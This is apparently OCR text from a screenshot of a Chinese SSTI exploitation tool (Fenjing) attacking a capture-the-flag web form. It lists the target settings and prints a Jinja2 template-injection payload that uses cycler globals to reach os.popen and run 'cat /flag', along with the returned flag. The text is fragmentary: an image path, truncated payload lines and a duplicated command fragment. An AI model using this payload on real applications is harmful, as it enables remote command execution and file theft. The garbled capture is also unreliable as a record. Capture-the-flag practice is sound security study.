 焚靖
目标链接 http://222.22.91.49:33873/user_
请求方式 POST
表单输入 name
请求间隔 0.03
分析模式 精确
模板环境 jinja内部
替换绕过 避免使用被替换的关键字
枚举waf关键字 不枚举waf关键字
开始分析
开始生成payload
分析完毕，为os_popen_read生成payload: {%print cycler.next.__globals_ ...
提交payload的回显如下:
Hello, Drops{df4582988efc234f8f7028309eb36e0d}
提交表单完成，返回值为200，输入为{'name': "{%print
cycler.next.__globals__.__builtins__.__import__('os').popen('cat
cat /flag 执行